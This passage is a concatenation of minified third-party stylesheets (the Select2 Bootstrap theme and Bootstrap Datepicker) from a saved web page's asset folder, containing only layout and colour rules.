.select2-search__field::-moz-placeholder{color:#999;opacity:1}.select2-container--bootstrap .select2-search__field:-ms-input-placeholder{color:#999}.select2-container--bootstrap .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option[role=group]{padding:0}.select2-container--bootstrap .select2-results__option[aria-disabled=true]{color:#777;cursor:not-allowed}.select2-container--bootstrap .select2-results__option[aria-selected=true]{background-color:#f5f5f5;color:#262626}.select2-container--bootstrap .select2-results__option--highlighted[aria-selected]{background-color:#337ab7;color:#fff}.select2-container--bootstrap .select2-results__option .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option{margin-left:-12px;padding-left:24px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-24px;padding-left:36px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-36px;padding-left:48px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-48px;padding-left:60px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-60px;padding-left:72px}.select2-container--bootstrap .select2-results__group{color:#777;display:block;padding:6px 12px;font-size:12px;line-height:1.42857143;white-space:nowrap}.select2-container--bootstrap.select2-container--focus .select2-selection,.select2-container--bootstrap.select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;border-color:#66afe9}.select2-container--bootstrap.select2-container--open .select2-selection .select2-selection__arrow b{border-color:transparent transparent #999;border-width:0 4px 4px}.select2-container--bootstrap.select2-container--open.select2-container--below .select2-selection{border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-color:transparent}.select2-container--bootstrap.select2-container--open.select2-container--above .select2-selection{border-top-right-radius:0;border-top-left-radius:0;border-top-color:transparent}.select2-container--bootstrap .select2-selection__clear{color:#999;cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--bootstrap .select2-selection__clear:hover{color:#333}.select2-container--bootstrap.select2-container--disabled .select2-selection{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none}.select2-container--bootstrap.select2-container--disabled .select2-search__field,.select2-container--bootstrap.select2-container--disabled .select2-selection{cursor:not-allowed}.select2-container--bootstrap.select2-container--disabled .select2-selection,.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice{background-color:#eee}.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice__remove,.select2-container--bootstrap.select2-container--disabled .select2-selection__clear{display:none}.select2-container--bootstrap .select2-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);border-color:#66afe9;overflow-x:hidden;margin-top:-1px}.select2-container--bootstrap .select2-dropdown--above{-webkit-box-shadow:0 -6px 12px rgba(0,0,0,.175);box-shadow:0 -6px 12px rgba(0,0,0,.175);margin-top:1px}.select2-container--bootstrap .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--bootstrap .select2-selection--single{height:34px;line-height:1.42857143;padding:6px 24px 6px 12px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow{position:absolute;bottom:0;right:12px;top:0;width:4px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow b{border-color:#999 transparent transparent;border-style:solid;border-width:4px 4px 0;height:0;left:0;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--bootstrap .select2-selection--single .select2-selection__rendered{color:#555;padding:0}.select2-container--bootstrap .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--bootstrap .select2-selection--multiple{min-height:34px;padding:0;height:auto}.select2-container--bootstrap .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;line-height:1.42857143;list-style:none;margin:0;overflow:hidden;padding:0;width:100%;text-overflow:ellipsis;white-space:nowrap}.select2-container--bootstrap .select2-selection--multiple .select2-selection__placeholder{color:#999;float:left;margin-top:5px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice{color:#555;background:#fff;border:1px solid #ccc;border-radius:4px;cursor:default;float:left;margin:5px 0 0 6px;padding:0 6px}.select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field{background:0 0;padding:0 12px;height:32px;line-height:1.42857143;margin-top:0;min-width:5em}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:3px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--bootstrap .select2-selection--multiple .select2-selection__clear{margin-top:6px}.form-group-sm .select2-container--bootstrap .select2-selection--single,.input-group-sm .select2-container--bootstrap .select2-selection--single,.select2-container--bootstrap .select2-selection--single.input-sm{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 22px 5px 10px}.form-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.input-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection--single.input-sm .select2-selection__arrow b{margin-left:-5px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple,.input-group-sm .select2-container--bootstrap .select2-selection--multiple,.select2-container--bootstrap .select2-selection--multiple.input-sm{min-height:30px;border-radius:3px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__choice{font-size:12px;line-height:1.5;margin:4px 0 0 5px;padding:0 5px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-search--inline .select2-search__field{padding:0 10px;font-size:12px;height:28px;line-height:1.5}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__clear{margin-top:5px}.form-group-lg .select2-container--bootstrap .select2-selection--single,.input-group-lg .select2-container--bootstrap .select2-selection--single,.select2-container--bootstrap .select2-selection--single.input-lg{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 31px 10px 16px}.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow{width:5px}.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow b{border-width:5px 5px 0;margin-left:-10px;margin-top:-2.5px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple,.input-group-lg .select2-container--bootstrap .select2-selection--multiple,.select2-container--bootstrap .select2-selection--multiple.input-lg{min-height:46px;border-radius:6px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__choice{font-size:18px;line-height:1.3333333;border-radius:4px;margin:9px 0 0 8px;padding:0 10px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-search--inline .select2-search__field{padding:0 16px;font-size:18px;height:44px;line-height:1.3333333}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__clear{margin-top:10px}.input-group-lg .select2-container--bootstrap .select2-selection.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection.input-lg.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #999;border-width:0 5px 5px}.select2-container--bootstrap[dir=rtl] .select2-selection--single{padding-left:24px;padding-right:12px}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:0;padding-left:0;text-align:right}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__arrow{left:12px;right:auto}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__arrow b{margin-left:0}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:0;margin-right:6px}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.has-warning .select2-dropdown,.has-warning .select2-selection{border-color:#8a6d3b}.has-warning .select2-container--focus .select2-selection,.has-warning .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;border-color:#66512c}.has-warning.select2-drop-active{border-color:#66512c}.has-warning.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#66512c}.has-error .select2-dropdown,.has-error .select2-selection{border-color:#a94442}.has-error .select2-container--focus .select2-selection,.has-error .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;border-color:#843534}.has-error.select2-drop-active{border-color:#843534}.has-error.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#843534}.has-success .select2-dropdown,.has-success .select2-selection{border-color:#3c763d}.has-success .select2-container--focus .select2-selection,.has-success .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;border-color:#2b542c}.has-success.select2-drop-active{border-color:#2b542c}.has-success.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#2b542c}.input-group>.select2-hidden-accessible:first-child+.select2-container--bootstrap>.selection>.select2-selection,.input-group>.select2-hidden-accessible:first-child+.select2-container--bootstrap>.selection>.select2-selection.form-control{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.select2-hidden-accessible:not(:first-child)+.select2-container--bootstrap:not(:last-child)>.selection>.select2-selection,.input-group>.select2-hidden-accessible:not(:first-child)+.select2-container--bootstrap:not(:last-child)>.selection>.select2-selection.form-control{border-radius:0}.input-group>.select2-hidden-accessible:not(:first-child):not(:last-child)+.select2-container--bootstrap:last-child>.selection>.select2-selection,.input-group>.select2-hidden-accessible:not(:first-child):not(:last-child)+.select2-container--bootstrap:last-child>.selection>.select2-selection.form-control{border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.select2-container--bootstrap{display:table;table-layout:fixed;position:relative;z-index:2;width:100%;margin-bottom:0}.input-group>.select2-container--bootstrap>.selection>.select2-selection.form-control{float:none}.input-group>.select2-container--bootstrap.select2-container--focus,.input-group>.select2-container--bootstrap.select2-container--open{z-index:3}.input-group>.select2-container--bootstrap,.input-group>.select2-container--bootstrap .input-group-btn,.input-group>.select2-container--bootstrap .input-group-btn .btn{vertical-align:top}.form-control.select2-hidden-accessible{position:absolute!important;width:1px!important}@media (min-width:768px){.form-inline .select2-container--bootstrap{display:inline-block}}
</file>
<file: otpBNI3html_files/css/4empat.css>
/*! * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker) * * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0) */ .datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
</file>
<file: otpBNI3html_files/css/6enam.css>
/*! * Select2 Bootstrap Theme v0.1.0-beta.10 (https://select2.github.io/select2-bootstrap-theme) * Copyright 2015-2017 Florian Kissling and contributors (https://github.com/select2/select2-bootstrap-theme/graphs/contributors) * Licensed under MIT (https://github.com/select2/select2-bootstrap-theme/blob/master/LICENSE) */ .select2-container--bootstrap{display:block}.select2-container--bootstrap .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px;outline:0}.select2-container--bootstrap .select2-selection.form-control{border-radius:4px}.select2-container--bootstrap .select2-search--dropdown .select2-search__field{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px}.select2-container--bootstrap .select2-search__field{outline:0}.select2-container--bootstrap .select2-search__field::-webkit-input-placeholder{color:#999}.select2-container--bootstrap .select2-search__field:-moz-placeholder{color:#999}.select2-container--bootstrap .select2-search__field::-moz-placeholder{color:#999;opacity:1}.select2-container--bootstrap .select2-search__field:-ms-input-placeholder{color:#999}.select2-container--bootstrap .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option[role=group]{padding:0}.select2-container--bootstrap .select2-results__option[aria-disabled=true]{color:#777;cursor:not-allowed}.select2-container--bootstrap .select2-results__option[aria-selected=true]{background-color:#f5f5f5;color:#262626}.select2-container--bootstrap .select2-results__option--highlighted[aria-selected]{background-color:#337ab7;color:#fff}.select2-container--bootstrap .select2-results__option .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option{margin-left:-12px;padding-left:24px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-24px;padding-left:36px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-36px;padding-left:48px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-48px;padding-left:60px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-60px;padding-left:72px}.select2-container--bootstrap .select2-results__group{color:#777;display:block;padding:6px 12px;font-size:12px;line-height:1.42857143;white-space:nowrap}.select2-container--bootstrap.select2-container--focus .select2-selection,.select2-container--bootstrap.select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;border-color:#66afe9}.select2-container--bootstrap.select2-container--open .select2-selection .select2-selection__arrow b{border-color:transparent transparent #999;border-width:0 4px 